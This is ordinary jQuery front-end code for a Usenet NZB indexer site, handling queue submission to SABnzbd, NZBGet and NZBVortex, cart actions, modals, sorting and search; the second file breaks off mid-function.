    // Using data-guid and data-title attributes
    $('.sendtonzbvortex').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'nzbvortex?addQueue='+ guid +'&isAjax';
        $.post(url, function() {
            createGrowl(title + ' Sent to NZVortex');
        }).fail(function() {
            createGrowl('Failed to send to NZBVortex ' + title, "danger");
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    $('.icon_sab').off("click");
    $('.icon_sab').click(function (e) {

        var guid = $(this).parent().parent().attr('id').substring(4);
        var nzburl = SERVERROOT + "sendtosab/" + guid;

        $.post(nzburl, function (resp) {
            $(e.target).addClass('icon_sab_clicked').attr('title', 'Added to Queue');
            createGrowl(title + ' Added to Queue');
        });
        return false;
    });

    // Using data-guid and data-title attributes
    $('.sendtosab').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'sendtosab/' + guid;
        $.post(url, function() {
            createGrowl(title + ' Sent to SABnzbd');
        }).fail(function() {
            createGrowl('Failed to send to SABNzbd ' + title);
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    /*
        Advanced Search tabs
    */
    $('#tab_basic_search,#tab_advanced_search').on('click', function () {
        /*      Under development
                $('#tab_sbasic,#tab_sadvanced').toggleClass('active');
                $('#sbasic,#sadvanced').toggle()
        */
    });


    $(function () {
        // set some theme colours
        var //well = $('<div class="well"></div>').hide().appendTo("body"),
            navtabs = $('<div class="nav-tabs"></div>').hide().appendTo("body"),
            th = $('<table class="table table-striped"><tr><th></th></tr></table>').hide().appendTo("body");
/*        $(".alt,.footer").css({
            "background": th.find('tr').css("background-color"),
            //"border": th.css("border")
        });
        $('.form-tab').css({
            "border-left-color": navtabs.css("border-bottom-color"),
            "border-right-color": navtabs.css("border-bottom-color"),
            "border-bottom-color": navtabs.css("border-bottom-color")
        });*/
        // Add the style sheet rather than add to all classes
        $('<style type="text/css"> .alt, .footer{ background: ' + th.find('tr').css("background-color") + '; } .form-tab { border-left-color: ' + navtabs.css("border-bottom-color") + '; border-right-color: ' + navtabs.css("border-bottom-color") + '; border-bottom-color: ' + navtabs.css("border-bottom-color") + '; } </style>').appendTo('head');
        //well.remove();
        navtabs.remove();
        th.remove();
    });

    // Initialise popovers
    $(function () {
        $('.seriesinfo, .mediainfo').qtip('destroy', true); // Kill qtip2
        $('.seriesinfo, .mediainfo').popover({
            "html": true,
            "container": "body",
            "trigger": "focus",
            "placement": "auto bottom",
            //"container": "body",
            "content": function () {
                var tmpdiv = 'tmpdiv' + $.now(); // Setup a temp div to put the response into
                $.ajax({
                    url: $(this).attr('href'),
                    success: function (response) {
                        $('#' + tmpdiv).html(response); // Put the reponse into the temp div
                    }
                });
                // Open the temp div with a loading message
                return '<div id="' + tmpdiv + '"><i class="fa fa-circle-o-notch fa-spin"></i> Loading...</div>';
            }
        }).on('click', function (event) {
            event.preventDefault(); // prevent following href click
        });
    });

    // Activate tooltips
    $(function () {
      $('[data-toggle="tooltip"]').tooltip();
    });

    // show/hide previews
    $('#showmoviepreviews').off('click');
    $('#showmoviepreviews').click(function() {
        $('#moviepreviews').toggleClass('hidden');
        $('#showmoviepreviews').text(
            ($('#moviepreviews').hasClass("hidden") ? "Show" : "Hide") + " previews");
        /*
        $('#moviepreviews').toggle('fast', function() {
            $('#showmoviepreviews').text(($('#moviepreviews').is(":visible") ? "Hide" : "Show")  + " previews");
        });
        */
        return false;
    });

    $("a.modal_prev").colorbox({
        title: function() { return $(this).attr('title') + $(this).attr('data-original-title'); }, // With or without tooltip interference
        scrolling:false, maxWidth:"100%", maxHeight:"100%"
    });

    $("a.modal_nfo").colorbox({	 // NFO modal
        href: function(){ return $(this).attr('href') +'&modal'; },
        innerWidth:"800px", innerHeight:"90%", initialWidth:"800px", initialHeight:"90%", speed:0, opacity:0.7
    });

    $("a.modal_book").colorbox({	 // Book modal
		href: function(){
            return SERVERROOT + "bookmodal/"+$(this).attr('name').substring(4)+'&modal';
        },
		title: function(){ return $(this).parent().parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7, maxWidth: '100%', maxHeight: '100%'
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxBook');
	});
        
	$("a.modal_console").colorbox({	 // Console modal
		href: function(){ return SERVERROOT + "consolemodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7, maxWidth: '100%', maxHeight: '100%'
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxConsole');
	});
        
	// movie.tpl
    $('.mlmore').off('click');
	$('.mlmore').click(function(){	// show more movies
        $(this).closest('.row').hide();
        $(this).closest('.table').children('.row').removeClass('hidden');
		//$(this).parent().parent().hide();
		//$(this).parent().parent().parent().children(".mlextra").show();
		return false;
    });

    // Change the sort column
    $('.orderby').click(function() {
        var direction = 'desc'; // Default value
        if ($('#direction').hasClass('fa-sort-amount-asc')) {
            direction = 'asc';
        } else {
            direction = 'desc';
        }
        var ob = $(this).data('value') + '_' + direction;
    });

    // Change the sort direction
    $('#directionbutton').click(function() {
        var direction = 'desc'; // Default value
        if ($('#direction').hasClass('fa-sort-amount-asc')) { // Toggle existing direction
            direction = 'desc';
        } else {
            direction = 'asc';
        }
        var ob = $('.orderby.active').data('value');
        if (ob === undefined) {
            ob = $('.orderby:first').data('value');
        }
        window.location = updateQueryStringParameter(window.location.href, 'ob', ob);
    });

    // Find out the sort order from the querystring params
    var ob = getURLParameter('ob');
    if (ob != "null" && ob !== '') {
        var direction = ob.substr(ob.lastIndexOf('_') + 1, ob.length),
            orderby = ob.substr(0, ob.length - direction.length - 1);
        $('.orderby[data-value="'+orderby+'"]').addClass('active');
        $('#orderby').text($('.orderby[data-value="'+orderby+'"]').text());
        $('#direction').addClass('fa-sort-amount-'+direction);
    } else {
        ob = $('.orderby:first').data('value'); // Find the first in the list
        $('.orderby:first').addClass('active');
        $('#orderby').text($('.orderby:first').text());
        $('#direction').addClass('fa-sort-amount-desc'); // Default
    };

	// lookup tmdb for a movie
    $('#frmMyMovieLookup').off('submit'); // Kill utils version
	$('#frmMyMovieLookup').submit(function() {
        $("#divMovResults").html('<p class="alert alert-info"><i class="fa fa-circle-o-notch fa-spin"></i> Searching</p>');
		var movSearchText = $("#txtsearch").val();
		// no caching of results
		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { id: movSearchText},
		  dataType  : "html",
		  success   : function(data)
		  {
              if (data !== '') {
			     $("#divMovResults").html(data);
              } else {
                 $("#divMovResults").html('<p class="alert alert-warning"><i class="fa fa-warning"></i> No results found</p>');
              }
		  },
		  error: function(xhr,err,e) {
              $("#divMovResults").html('<p class="alert alert-danger"><i class="fa fa-warning"></i> Error: ' + e + '</p>');
              //createGrowl( "Error in ajax_mymovies: " + e, "danger" );
          }
		});
		return false;
	});
        
	// play audio preview
    $('.audioprev').off('click'); // kill utils
	$('.audioprev').click(function() {
        var audio = document.getElementById($(this).data('id'));
		if (audio != null) {
			if ($(this).html() == '<i class="fa fa-play"></i> Listen') {
				audio.play();
				$(this).html('<i class="fa fa-pause"></i> pause');
            } else {
				audio.pause();
				//audio.currentTime = 0;
				$(this).html('<i class="fa fa-play"></i> Listen');
            }

            audio.addEventListener('ended', function () {
                $(this).prev().html('<i class="fa fa-play"></i> Listen');
            });
        }
        return false;
    });

}); // End JQuery

function getQueue() {
    $.ajax({
        url: "queuedata?type=sabqueuejson&id=" + $.now(),
        cache: false,
        success: function (html) {
            $(".sab_queue").html(html);
            setTimeout("getQueue()", 2500);
        },
        error: function () {
            $(".sab_queue").html('<p class="alert alert-danger">Could not contact your queue. <a href="javascript:location.reload(true)" class="btn btn-sm btn-default"><i class="fa fa-refresh"></i> Refresh</a></p>');
        },
        timeout: 5000
    });
}

function getHistory() {
    $.ajax({
        url: "queuedata?type=sabhistoryjson&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".sab_history").html(html);
            setTimeout("getHistory()", 10000);
        },
        timeout:5000
    });
}

function getNzbGetQueue() {
    $.ajax({
        url: "queuedata?type=nzbgetqueuejson&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".nzbget_queue").html(html);
            setTimeout("getNzbGetQueue()", 2500);
        },
        error: function ()
        {
            $(".nzbget_queue").html('<p class="alert alert-danger">Could not contact your queue. <a href="javascript:location.reload(true)" class="btn btn-sm btn-default"><i class="fa fa-refresh"></i> Refresh</a></p>');
        },
        timeout:5000
    });
}

// Delete from SABNzbd queue
function sabqueuedel(e) {
    var id = $(e).data('id');
    bootbox.confirm('Are you sure you want remove this from the queue?', function(result) {
        if (result) {
            location = '?del=' + id;
        }
    });
}

// Delete from SABNzbd queue
function nzbgetqueuedel(e) {
    var id = $(e).data('id');
    bootbox.confirm('Are you sure you want remove this from the queue?', function(result) {
        if (result) {
            location = '?nzbgetdel=' + id;
        }
    });
}

function addmymovies(e) {
    var id = $(e).data('id');
    $('.addmymovies[data-id="' + id + '"],.delmymovies[data-id="' + id + '"]').parent().toggleClass('hidden');
    $.ajax({
        url: WWW_TOP + '/ajax_mymovies',
        data: {
            add: id,
            rand: $.now()
        },
        dataType: 'html',
        success: function(date) {
            createGrowl('Added to My Movies');
        },
        error: function(xhr, err, e) {
            createGrowl('Error adding to My Movies', 'danger');
        }
    });
    return false;
}

function delmymovies(e) {
    var id = $(e).data('id');
    $('.addmymovies[data-id="' + id + '"],.delmymovies[data-id="' + id + '"]').parent().toggleClass('hidden');
    $.ajax({
        url: WWW_TOP + '/ajax_mymovies',
        data: {
            del: id,
            rand: $.now()
        },
        dataType: 'html',
        success: function(date) {
            createGrowl('Removed from My Movies');
        },
        error: function(xhr, err, e) {
            createGrowl('Error removing from My Movies', 'danger');
        }
    });
    return false;
}

function modal_imdbtrailer(id, title) {
    $.colorbox({	 // IMDB trailer modal
    href: function(){
        return SERVERROOT + 'movietrailer/'+id+'&modal';
    },
    title: title,
    innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7, maxWidth: '100%', maxHeight: '100%'
    });
}
    
// Get the spparameter from the querystring
function getURLParameter(key) {
    var exp = "(?:\\?|\&)("+key+"+)=([\\w+,.-]+)(?:\\:?)([\\w,]*)",
        match = (new RegExp(exp, 'ig').exec(location.search));
    if (match !== null && match.length > 2) {
        return decodeURI(match[2]); // Group 2 of regex
    } else {
        return 'null';
    }
}

function updateQueryStringParameter(uri, key, value) {
    var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i"),
        separator = uri.indexOf('?') !== -1 ? "&" : "?";
    if (uri.match(re)) {
        return uri.replace(re, '$1' + key + "=" + value + '$2');
    } else {
        var hash = uri.indexOf('#'); // Keep any current # location
        if (hash !== -1) {
            return uri.substr(0, hash) + separator + key + "=" + value + uri.substring(0-hash);
        } else {
            return uri + separator + key + "=" + value;
        }
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/default/scripts/utils.js
body_size: 29479
content:

// event bindings
jQuery(function($){

    var vortexStates = Array();
    vortexStates[0] = 'Waiting';
    vortexStates[1] = 'Downloading';
    vortexStates[2] = 'Downloaded';
    vortexStates[3] = 'Saving';
    vortexStates[4] = 'Saved';
    vortexStates[5] = 'Skipped';

	//fix for autosizing plugin
	$('.autosize').autosize({append: "\n"});

	// browse.tpl, search.tpl -- show icons on hover
	var orig_opac = $('table.data tr').children('td.icons').children('div.icon').css('opacity');
	$('table.data tr').hover(
		function(){	$(this).children('td.icons').children('div.icon').css('opacity',1); },
		function(){	$(this).children('td.icons').children('div.icon').css('opacity',orig_opac); }
	);

	$(".forumpostsubmit").click(function(e) {
		if ($.trim($("#addMessage").val()) == "" || $.trim($("#addSubject").val()) == "")
		{
			alert ("Please enter a subject and message.");
			return false;
		}
	});
	
	$(".forumreplysubmit").click(function(e) {
		if ($.trim($("#addReply").val()) == "")
		{
			alert ("Please enter a message.");
			return false;
		}
	});
	
	$(".check").click(function(e) {
		if (!$(e.target).is('input'))
			$(this).children(".nzb_check").attr('checked', !$(this).children(".nzb_check").attr('checked'));
	});
	
	$(".descmore").click(function(e) {
		$(this).prev(".descinitial").hide();
		$(this).next(".descfull").show();
		$(this).hide();
		return false;
	});
	
	$('.nzb_check_all').change(function(){
		if($(this).attr('checked'))
		{
			$('table.data tr td input:checkbox').attr('checked',$(this).attr('checked'));
		} else {
			$('table.data tr td input:checkbox').removeAttr('checked');
		}
    }); 
	
	$('.nzb_check_all_season').change(function(){
		var season = $(this).attr('name');
		$('table.data tr td input:checkbox').each( function(i, row) {
			if ($(row).attr('name') == season) {
				$(row).attr('checked', !$(row).attr('checked'));
			}
		});
	});

	// browse.tpl, search.tpl
	$('.icon_cart').click(function(e){
		if ($(this).hasClass('icon_cart_clicked')) return false;
		var guid = $(this).parent().parent().attr('id').substring(4);
		$.post( SERVERROOT + "cart?add=" + guid, function(resp){
			$(e.target).addClass('icon_cart_clicked').attr('title','Added to Cart');
	        createGrowl( 'Added to Cart' );
		});
		return false;
	});

	$('.icon_nzbvortex').click(function(event)
	{
        if ($(this).hasClass('icon_nzbvortex_clicked')) return false;
        var guid = $(this).parent().parent().attr('id').substring(4);
        
		if (guid && guid.length > 0)
		{
            $.ajax
            ({
                url: SERVERROOT + '/nzbvortex?addQueue='+ guid +'&isAjax',
                cache: false
            }).done(function(html)
            {
                var message = 'Added ' + guid + ' to queue.';
                $(event.target).addClass('icon_nzbvortex_clicked').attr('title', message);
                createGrowl(message);
            }).fail(function(response)
            {
                alert(response.responseText);
            });
        }
        
        return false;
    });

	$('a.vortex-resume').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?resume=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-pause').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?pause=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-moveup').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?moveup=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-movedown').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?movedown=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-movetop').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?movetop=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });
    
	$('a.vortex-movebottom').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?movebottom=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-trash').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?delete=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });
    
	$('a.vortex-filelist').live('click', function(event)
	{
        event.preventDefault();
        var id = $(this).attr('href');
        $('#vortex-overlay-' + id).show();

        $.colorbox({});
            
        $.ajax
        ({
            url: SERVERROOT + '/nzbvortex?filelist='+ id +'&isAjax',
            cache: false
        }).done(function(response)
        {
            $('#cboxLoadingGraphic').hide();
            var json = $.parseJSON(response);
            console.log(json);
            $.each(json.files, function(k, v)
            {

                    $('#cboxContent').append('<strong>' + v.fileName + '</strong> ('+ vortexStates[v.state] +')<br />');
            });
            
        }).fail(function(response)
        {
            alert('Unable to retrieve filelist: ' + response.responseText);
        });
	
        $(this).removeAttr('href');
        return false;
    });
                        
	$('.icon_sab').click(function(e){
		if ($(this).hasClass('icon_sab_clicked')) return false;

		var guid = $(this).parent().parent().attr('id').substring(4);
		var nzburl = SERVERROOT + "sendtosab/" + guid;

		$.post(nzburl, function(resp){
			$(e.target).addClass('icon_sab_clicked').attr('title','Added to Queue');
	        createGrowl( 'Added to Queue' );
		});
		return false;
	});

    $('.icon_nzbget').click(function(e){
        if ($(this).hasClass('icon_nzbget_clicked')) return false;

        var guid = $(this).parent().parent().attr('id').substring(4);
        var nzburl = SERVERROOT + "sendtonzbget/" + guid;

        $.post(nzburl, function(resp){
            $(e.target).addClass('icon_nzbget_clicked').attr('title','Added to Queue');
            createGrowl( 'Added to Queue' );
        });
        return false;
    });


	$("table.data a.modal_nfo").colorbox({	 // NFO modal
		href: function(){ return $(this).attr('href') +'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"90%", initialWidth:"800px", initialHeight:"90%", speed:0, opacity:0.7
	});
	// Screenshot modal
	$("table.data a.modal_prev").colorbox({scrolling:false, maxWidth:"800px", maxHeight:"450px"});
	
	$("table.data a.modal_imdb").colorbox({	 // IMDB modal
		href: function(){ return SERVERROOT + "movie/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxMovie');	
	});

    $("a.modal_imdbtrailer").colorbox({	 // IMDB trailer modal
        href: function(){ return SERVERROOT + "movietrailer/"+$(this).attr('name').substring(4)+'&modal'; },
        title: function(){ return $(this).parent().parent().children('a.title').text(); },
        innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
    }).click(function(){
            $('#colorbox').removeClass().addClass('cboxMovie');
        });


	$("table.data a.modal_music").colorbox({	 // Music modal
		href: function(){ return SERVERROOT + "musicmodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxMusic');	
	});
	$("table.data a.modal_console").colorbox({	 // Console modal
		href: function(){ return SERVERROOT + "consolemodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxConsole');	
	});
	$("table.data a.modal_book").colorbox({	 // Book modal
		href: function(){ return SERVERROOT + "bookmodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxBook');	
	});	


	$('#nzb_multi_operations_form').submit(function(){return false;});
	$('input.nzb_multi_operations_download').click(function(){
		var newFormName = 'nzbmulti' + Math.round(+new Date()/1000);
		var newForm = $("<form />", {'action': SERVERROOT + 'getnzb?zip=1', 'method':'post', 'target': '_top', 'id':newFormName});
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	$("<input />", {'name':'id[]', 'value':$(row).val(), 'type':'hidden'}).appendTo(newForm);
	    });
	    newForm.appendTo($('body'));
	    $('#'+newFormName).submit();
	});
	$('input.nzb_multi_operations_cart').click(function(){
		var guids = new Array();
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	var guid = $(row).val();
	    	var $cartIcon = $(row).parent().parent().children('td.icons').children('.icon_cart');
			if (guid && !$cartIcon.hasClass('icon_cart_clicked')){
				$cartIcon.addClass('icon_cart_clicked').attr('title','Added to Cart');	// consider doing this only upon success
				guids.push(guid);
		        createGrowl( 'Added to Cart' );
			}
			$(this).attr('checked', false);
		});
		$.post( SERVERROOT + "cart?add", { 'add': guids });
	});
	$('input.nzb_multi_operations_sab').click(function(){
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	var $sabIcon = $(row).parent().parent().children('td.icons').children('.icon_sab');
	    	var guid = $(row).val();
			if (guid && !$sabIcon.hasClass('icon_sab_clicked')) {
				var nzburl = SERVERROOT + "sendtosab/" + guid;
				$.post( nzburl, function(resp){
					$sabIcon.addClass('icon_sab_clicked').attr('title','Added to Queue');
			        createGrowl( 'Added to Queue' );
				});
			}
			$(this).attr('checked', false);
		});
	});
    $('input.nzb_multi_operations_nzbget').click(function(){
        $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
            var $nzbgetIcon = $(row).parent().parent().children('td.icons').children('.icon_nzbget');
            var guid = $(row).val();
            if (guid && !$nzbgetIcon.hasClass('icon_nzbget_clicked')) {
                var nzburl = SERVERROOT + "sendtonzbget/" + guid;
                $.post( nzburl, function(resp){
                    $nzbgetIcon.addClass('icon_nzbget_clicked').attr('title','Added to Queue');
                    createGrowl( 'Added to Queue' );
                });
            }
            $(this).attr('checked', false);
        });
    });

	//front end admin functions
	$('input.nzb_multi_operations_edit').click(function(){
		var ids = "";
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids += '&id[]='+$(row).val();
	    });
	    if (ids)
			$('input.nzb_multi_operations_edit').colorbox({
				href: function(){ return SERVERROOT + "ajax_release-admin?action=edit"+ids+"&from="+encodeURIComponent(window.location); },
				title: 'Edit Release',
				innerWidth:"400px", innerHeight:"250px", initialWidth:"400px", initialHeight:"250px", speed:0, opacity:0.7
			});
	});
	$('input.nzb_multi_operations_delete').click(function(){
		var ids = "";
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids += '&id[]='+$(row).val();
	    });
	    if (ids)
			if (confirm('Are you sure you want to delete the selected releases?')) {
				$.post(SERVERROOT + "ajax_release-admin?action=dodelete"+ids, function(resp){
					window.location = window.location;
				});
			}
	});
	$('input.nzb_multi_operations_rebuild').click(function(){
		var ids = "";
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids += '&id[]='+$(row).val();
	    });
	    if (ids)
			if (confirm('Are you sure you want to rebuild the selected releases?')) {
				$.post(SERVERROOT + "ajax_release-admin?action=dorebuild"+ids, function(resp){
					window.location = window.location;
				});
			}
	});
	//cart functions
	$('input.nzb_multi_operations_cartdelete').click(function(){
		var ids = new Array();
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids.push($(row).val());
	    });
	    if (ids)
	    {
			if (confirm('Are you sure you want to delete the selected releases from your cart?')) {
				$.post( SERVERROOT + "cart?delete", { 'delete': ids }, function(resp){
					window.location = window.location;
				});
			}
		}
	});
	$('input.nzb_multi_operations_cartsab').click(function(){
		var ids = new Array();
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	var guid = $(row).val();
			var nzburl = SERVERROOT + "sendtosab/" + guid;
			$.post( nzburl, function(resp){
			        createGrowl( 'Added to Queue' );
				});
	    });
	});	

	

	// headermenu.tpl
	$('#headsearch')
		.focus(function(){if(this.value == 'Mots clés') this.value = ''; else this.select(); })
		.blur (function(){if(this.value == '') this.value = 'Mots clés';});
	$('#headsearch_form').submit(function(){
		$('#headsearch_go').trigger('click');
		return false;
	});
	$('#headsearch_go').click(function(){
		if ($('#headsearch').val() && $('#headsearch').val() != 'Mots clés')
		{
		
			var sText = $('#headsearch').val();
			var sCat = ($("#headcat").val()!=-1 ? "?t="+$("#headcat").val() : "");
			document.location= WWW_TOP + "/search/" +  sText + sCat;
		}
	});

	// search.tpl
	$('#search_search_button').click(function(){
		if ($('#search').val())
			document.location=WWW_TOP + "/search/" + $('#search').val() + ($("#search_cat").val()!=-1 ? "?t="+$("#search_cat").val() : "");
		return false;
	});

	$('#search')
		.focus(function(){this.select(); })	
	
	// searchraw.tpl
	$('#searchraw_search_button').click(function(){
		if ($('#search').val())
			document.location=WWW_TOP + "/searchraw/" + $('#search').val();
		return false;
	});
	$('#searchraw_download_selected').click(function(){
		if ($('#dl input:checked').length)
			$('#dl').trigger('submit');
		return false;
	});

	// login.tpl, register.tpl, search.tpl, searchraw.tpl
	if ($('#username').length)
		$('#username').focus();
	if ($('#search').length)
		$('#search').focus();

	// viewfilelist.tpl
	$('#viewfilelist_download_selected').click(function(){
		if ($('#fileform input:checked').length)
			$('#fileform').trigger('submit');
		return false;
	});

	// misc
	$('.confirm_action').click(function(){ return confirm('Are you sure?'); });

	// play audio preview
	$('.audioprev').click(function(){ 
		var a = document.getElementById($(this).next('audio').attr('ID'));
		if (a != null) {
			if ($(this).text() == "Listen") {
				a.play();
				$(this).text("Stop");
			}
			else {
				a.pause();
				a.currentTime = 0;
				$(this).text("Listen");
			}
		}

		a.addEventListener('ended', function () {
		 	$(this).prev().text("Listen");
		} );

		return false;
		});

	// mmenu
	$('.mmenu').click(function(){
		document.location=$(this).children('a').attr('href');
		return false;
	});	
	
	// mmenu_new
	$('.mmenu_new').click(function(){
		window.open($(this).children('a').attr('href'));
		return false;
	});	

	// searchraw.tpl, viewfilelist.tpl -- checkbox operations
	// selections
	var last1, last2;
	$(".checkbox_operations .select_all").click(function(){
	    $("table.data INPUT[type='checkbox']").attr('checked', true).trigger('change');
		return false;
	});
	$(".checkbox_operations .select_none").click(function(){
	    $("table.data INPUT[type='checkbox']").attr('checked', false).trigger('change');
		return false;
	});
	$(".checkbox_operations .select_invert").click(function(){
	    $("table.data INPUT[type='checkbox']").each( function() {
	        $(this).attr('checked', !$(this).attr('checked')).trigger('change');
	    });
		return false;
	});
	$(".checkbox_operations .select_range").click(function(){
		if (last1 && last2 && last1 < last2)
	    	$("table.data INPUT[type='checkbox']").slice(last1,last2).attr('checked', true).trigger('change');
		else if (last1 && last2)
	    	$("table.data INPUT[type='checkbox']").slice(last2,last1).attr('checked', true).trigger('change');
		return false;
	});
	$('table.data td.check INPUT[type="checkbox"]').click(function(e) {
	    // range event interaction -- see further above
		var rowNum = $(e.target).parent().parent()[0].rowIndex ;
	    if (last1) last2 = last1;
		last1 = rowNum;
		
		// perform range selection
		if (e.shiftKey && last1 && last2) {
			if (last1 < last2)
		    	$("table.data INPUT[type='checkbox']").slice(last1,last2).attr('checked', true).trigger('change');
			else
		    	$("table.data INPUT[type='checkbox']").slice(last2,last1).attr('checked', true).trigger('change');
		}
	});
	$('table.data a.data_filename').click(function(e) { // click filenames to select
	    // range event interaction -- see further above
		var rowNum = $(e.target).parent().parent()[0].rowIndex ;
	    if (last1) last2 = last1;
		last1 = rowNum;

		var $checkbox = $('table.data tr:nth-child('+(rowNum+1)+') td.selection INPUT[type="checkbox"]');
		$checkbox.attr('checked', !$checkbox.attr('checked'));
    
		return false;
	});

    // show/hide previews
    $('#showmoviepreviews').click(function()
    {
        $('#moviepreviews').next('form').toggle('fast');
        $('#moviepreviews').toggle('fast', function() {
            $('#showmoviepreviews').text(($('#moviepreviews').is(":visible") ? "Hide" : "Show")  + " previews");
        });
        return false;
    });

	// show/hide invite form
	$('#lnkSendInvite').click(function()
	{
		$('#divInvite').slideToggle('fast');
	});
	
	// send an invite
	$('#frmSendInvite').submit(function() 
	{
		var inputEmailto = $("#txtInvite").val();
		if (isValidEmailAddress(inputEmailto))
		{
		
			// no caching of results
			$.ajax({
			  url       : WWW_TOP + '/ajax_profile?action=1&rand=' + $.now(),
			  data      : { emailto: inputEmailto},
			  dataType  : "html",
			  success   : function(data)
			  {
				$("#txtInvite").val("");
				$('#divInvite').slideToggle('fast');
				$("#divInviteSuccess").text(data).show();
				$("#divInviteError").hide();
			  },
			  error: function(xhr,err,e) { alert( "Error in ajax_profile: " + err ); }
			});			
		}
		else
		{
			$("#divInviteSuccess").hide();
			$("#divInviteError").text("Invalid email").show();
		}
		return false;
	});

	// movie.tpl
	$('.mlmore').click(function(){	// show more movies
		$(this).parent().parent().hide();
		$(this).parent().parent().parent().children(".mlextra").show();
		return false;
	});
	
	// lookup tmdb for a movie
	$('#frmMyMovieLookup').submit(function() 
	{
		var movSearchText = $("#txtsearch").val();
		// no caching of results
		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { id: movSearchText},
		  dataType  : "html",
		  success   : function(data)
		  {
			$("#divMovResults").html(data);
		  },
		  error: function(xhr,err,e) { alert( "Error in ajax_mymovies: " + err ); }
		});			

		return false;
	});	
	
	// season selector in TV
	$('a[id^="seas_"]').click(function(){
		seas = $(this).attr("ID").replace("seas_","");

		$('table[class^="tb_"]').hide();
		$('.tb_' + seas).show();
		
		$("li", $(this).closest("ul")).removeClass("active");
		$(this).closest("li").addClass("active");
		
		return false;
	});	
	
	// file list tooltip
	$(".rarfilelist").each(function() {
		var guid = $(this).children('img').attr('alt');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'rar archive contains...'
			  },
			  text: 'loading...',
			  ajax: {
			     url: SERVERROOT + 'ajax_rarfilelist', 
			     type: 'GET',
			     data: { id: guid },
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			position: {
				my: 'top right',
				at: 'bottom left'
			},
			style: {
			    classes: 'ui-tooltip-newznab',
				width: { max: 500 },
				tip: { 
